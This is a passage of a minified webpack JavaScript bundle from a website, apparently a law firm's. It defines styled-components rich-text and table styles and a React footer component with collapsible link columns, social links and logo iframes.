","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,n.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),I=(0,n.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],L),A=(0,n.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],L,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,q,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),S,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),H=(0,n.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],h,m,u,f,k,S,L,q,Z,Z,(0,c.qx)(8,12),(0,c.qx)(24,32),y,k,r,(0,c.qx)(8,10),i.Q.Teal,i.Q.Blue,a,P,I,(0,c.qx)(32,48),A)},4213:(e,t,o)=>{o.d(t,{G:()=>n});var i=o(8522),a=o(7535),r=o(7294);function n(e){const t=e.displayName||e.name||"Component",o=t=>r.createElement(i.X,{features:a.H,strict:!0},r.createElement(e,{...t}));return o.displayName=`withMotion(${t})`,o}},2348:(e,t,o)=>{o.r(t),o.d(t,{default:()=>j});var i,a=o(8534),r=o(6805),n=o(7411),l=o(4213),s=o(3258),c=o(6240),d=o(7294),p=o(9897),g=o(3196),h=o(7765),m=o(4555),u=o(4267),f=o(8163),x=o(3422);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},v.apply(this,arguments)}var y=o(1672),b=o(7416);const w=b.ZP.footer.withConfig({displayName:"Footerstyles__Container",componentId:"sc-urtp5e-0"})(["padding-top:",";padding-bottom:",";background-color:",";color:",";@media ","{padding:"," 0 35px;}"],(0,m.qx)(40,64),(0,m.qx)(40,64),h.Z.primary.midnight,h.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,m.qx)(40,60)),k=b.ZP.div.withConfig({displayName:"Footerstyles__Inner",componentId:"sc-urtp5e-1"})(["",";"],f.dR),C=b.ZP.div.withConfig({displayName:"Footerstyles__FooterTop",componentId:"sc-urtp5e-2"})(["display:block;@media ","{",";grid-template-columns:repeat(2,1fr);}@media ","{grid-template-columns:repeat(4,1fr);}@media ","{grid-template-columns:repeat(12,1fr);}"],(0,r.Dp)(r.AS.TabletSmall),f.TF,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.TabletLarge)),L=b.ZP.div.withConfig({displayName:"Footerstyles__LogoHolder",componentId:"sc-urtp5e-3"})(["grid-column:span 4;svg{width:180px;color:",";}@media ","{text-align:center;margin-bottom:34px;}@media ","{grid-column:span 2;}"],h.Z.primary.white,(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.Tablet)),S=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__FooterLinksColumn",componentId:"sc-urtp5e-4"})(["grid-column:span 2;@media ","{grid-column:span 1;margin-top:40px;}@media ","{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid ",";}"],(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.TabletSmall),h.Z.primary.white),q=b.ZP.button.withConfig({displayName:"Footerstyles__FooterLinksTitle",componentId:"sc-urtp5e-5"})(["display:block;position:relative;width:100%;text-align:left;",";color:currentColor;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;@media ","{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid ",";}"],u.Z.dmSans.bold,(0,r.Dp)(r.AS.TabletSmall),h.Z.primary.white),_=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__ChevHolder",componentId:"sc-urtp5e-6"})(["position:absolute;top:18px;right:20px;transform:rotate(0deg);transform-origin:center;@media ","{display:none;}"],(0,r.Dp)(r.AS.TabletSmall)),E=(0,b.ZP)((function(e){return d.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 16"},e),i||(i=d.createElement("path",{d:"M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16",fill:"currentColor"})))})).withConfig({displayName:"Footerstyles__SvgChevron",componentId:"sc-urtp5e-7"})(["width:20px;color:",";"],h.Z.tertiary.rose),F=(0,b.ZP)(y.m.ul).withConfig({displayName:"Footerstyles__FooterLinksList",componentId:"sc-urtp5e-8"})(["@media ","{overflow:hidden;padding:0 20px;}@media ","{height:auto !important;}"],(0,r.C4)(r.AS.TabletSmall),(0,r.Dp)(r.AS.TabletSmall)),T=b.ZP.li.withConfig({displayName:"Footerstyles__FooterLinkItem",componentId:"sc-urtp5e-9"})(["",";font-size:16px;line-height:28px;letter-spacing:-0.024em;@media ","{&:not(:last-child){padding-bottom:14px;}}@media ","{padding-bottom:14px;}"],u.Z.dmSans.regular,(0,r.Dp)(r.AS.TabletSmall),(0,r.C4)(r.AS.TabletSmall)),Z=b.ZP.a.withConfig({displayName:"Footerstyles__FooterLink",componentId:"sc-urtp5e-10"})(["",";"],x.kA),z=b.ZP.div.withConfig({displayName:"Footerstyles__FooterBottom",componentId:"sc-urtp5e-11"})(["display:flex;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;@media ","{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;column-gap:20px;border-top:2px solid ",";}"],(0,r.Dp)(r.AS.Tablet),h.Z.primary.white),P=(0,b.iv)(["a{",";text-decoration-color:currentColor;text-decoration-thickness:1px;&:hover{text-decoration-color:transparent;}}"],x.kA),I=b.ZP.div.withConfig({displayName:"Footerstyles__CopyrightText",componentId:"sc-urtp5e-12"})(["",";p{font-size:14px;line-height:20px;",";}@media ","{text-align:center;order:2;}"],x._R,P,(0,r.C4)(r.AS.Tablet)),A=b.ZP.div.withConfig({displayName:"Footerstyles__LegalText",componentId:"sc-urtp5e-13"})(["",";text-align:center;p{font-size:13px;line-height:17px;",";}"],x._R,P),H=b.ZP.div.withConfig({displayName:"Footerstyles__SocialLinks",componentId:"sc-urtp5e-14"})(["display:flex;justify-content:center;align-items:center;column-gap:16px;order:-1;@media ","{justify-content:flex-end;order:initial;}"],(0,r.Dp)(r.AS.Tablet)),N=b.ZP.a.withConfig({displayName:"Footerstyles__SocialLink",componentId:"sc-urtp5e-15"})(["",";color:",";svg{height:20px;}&:hover{opacity:0.8;transform:scale(1.1);}"],(0,g.eR)("opacity, transform"),h.Z.primary.white),M=b.ZP.div.withConfig({displayName:"Footerstyles__FooterLogos",componentId:"sc-urtp5e-16"})(["display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:",";padding:0 8px;margin:0 auto;> *{flex:0 0 106px;}img{width:100%;height:",";object-fit:contain;}> iframe{max-width:50%;flex:0 0 auto;}@media ","{> iframe{max-width:22%;}}"],(0,m.qx)(16,24),(0,m.qx)(64,106),(0,r.Dp)(r.AS.Tablet)),R={ChevHolder:_,Container:w,CopyrightText:I,FooterBottom:z,FooterLink:Z,FooterLinkItem:T,FooterLinksColumn:S,FooterLinksList:F,FooterLinksTitle:q,FooterLogoImage:b.ZP.img.withConfig({displayName:"Footerstyles__FooterLogoImage",componentId:"sc-urtp5e-17"})([""]),FooterLogos:M,FooterTop:C,Inner:k,LegalText:A,LogoHolder:L,SocialLink:N,SocialLinks:H,SraLogoSource:b.ZP.iframe.withConfig({displayName:"Footerstyles__SraLogoSource",componentId:"sc-urtp5e-18"})([""]),SvgChevron:E},j=(0,l.G)((e=>{let{anchorId:t,columnLinks:o,copyrightText:i,legalText:l,linkedinLink:g,logos:h,sraLogoSource:m,iframeLogos:u,translations:f,twitterLink:x,youtubeLink:v}=e;const[y,b]=d.useState(""),w=(0,c.J)();return d.createElement(R.Container,{id:t},d.createElement(R.Inner,null,d.createElement(R.FooterTop,null,d.createElement(R.LogoHolder,null,d.createElement("a",{href:"/",title:f&&f["translations.global.button.home"]?f["translations.global.button.home"]:"Go to homepage",target:"_self"},d.createElement(s.Z,null))),o&&o.map(((e,t)=>d.createElement(R.FooterLinksColumn,{key:`footer-links-column-${t}`,animate:y===e.id?"open":"closed",initial:y===e.id?"open":"closed"},d.createElement(R.FooterLinksTitle,{type:"button",onClick:()=>{b(e.id===y?"":e.id)}},e.title,d.createElement(R.ChevHolder,{variants:{open:{rotate:"180deg"},closed:{rotate:"0deg"}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},d.createElement(R.SvgChevron,null))),e.links&&d.createElement(R.FooterLinksList,{variants:{open:{height:"auto"},closed:{height:0}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},e.links.map(((e,t)=>{var o;return d.createElement(R.FooterLinkItem,{key:`footer-link-item-${t}`},d.createElement(R.FooterLink,{href:e.url,target:null!==(o=e.target)&&void 0!==o?o:"_self"},e.text))}))))))),d.createElement(R.FooterBottom,null,d.createElement(R.CopyrightText,{dangerouslySetInnerHTML:{__html:i}}),l&&d.createElement(R.LegalText,{dangerouslySetInnerHTML:{__html:l}}),d.createElement(R.SocialLinks,null,x&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(R.SocialLink,{href:x.url,target:"_blank",title:f&&f["translations.global.social.twitter"]?f["translations.global.social.twitter"]:"Follus us on X"},(0,n.w)(n.f.Twitter))),v&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(R.SocialLink,{href:v.url,target:"_blank",title:f&&f["translations.global.social.youtube"]?f["translations.global.social.youtube"]:"Follus us on YouTube"},(0,n.w)(n.f.Youtube))),g&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(R.SocialLink,{href:g.url,target:"_blank",title:f&&f["translations.global.social.linkedin"]?f["translations.global.social.linkedin"]:"Follus us on LinkedIn"},(0,n.w)(n.f.LinkedIn))))),d.createElement(R.FooterLogos,null,h&&h.map(((e,t)=>{var o;return e.cta?d.createElement("a",{key:`footer-logo-${t}`,href:e.cta.url,target:null!==(o=e.cta.target)&&void 0!==o?o:"_self",title:e.cta.text},k(e.image,t)):k(e.image,t)})),u&&u.map(((e,t)=>d.createElement(R.SraLogoSource,{key:`iframe-logo-${t}`,loading:"lazy",src:e.src,width:e.width,height:e.height,scrolling:"no","aria-label":e.altText}))),m&&d.createElement(R.SraLogoSource,{loading:"lazy",src:m,width:"275",height:"165",scrolling:"no","aria-label":"SRA Logo"}))));function k(e,t){const o=`${(0,r.C4)(r.AS.ActualDesktop)} 20vw, 326px`,i=(0,a.w9)(e,212,106,4);return d.createElement(R.FooterLogoImage,{key:`footer-logo-image-${t}`,alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:o})}}))},1032:(e,t,o)=>{e.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,o)=>{e.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2348-7e030a08a25da32fa43b.js.map